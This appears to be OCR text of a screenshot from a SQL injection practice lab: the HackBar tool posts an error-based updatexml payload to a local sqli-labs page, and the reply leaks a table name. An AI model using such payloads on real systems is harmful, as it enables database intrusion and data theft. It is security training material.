 XPATH syntax error: '~emails~'
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1/sql/Less-17/
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e),1) #&submit=Submit